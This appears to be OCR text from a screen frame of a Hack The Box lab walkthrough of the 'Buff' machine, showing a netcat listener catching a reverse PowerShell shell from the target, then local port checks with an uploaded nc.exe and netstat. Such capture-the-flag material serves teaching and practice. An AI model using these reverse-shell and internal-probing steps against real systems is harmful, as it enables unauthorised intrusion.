 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:38
root@gibson
File Edit View Search Terminal Help
[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
[★]$ nc -lnvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49706.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload> .\nc.exe -zv localhost 8888
.\nc.exe -zv localhost 8888
BUFF [127.0.0.1] 8888 (?): connection refused
PS C:\xampp\htdocs\gym\upload> .\nc.exe -zv localhost 8080
.\nc.exe -zv localhost 8080
BUFF [127.0.0.1] 8080 (?) open
PS C:\xampp\htdocs\gym\upload> netstat -an
[0] 0:openvpn 1:python- 2:bash 3:nc* "parrot" 17:38 17-Nov-20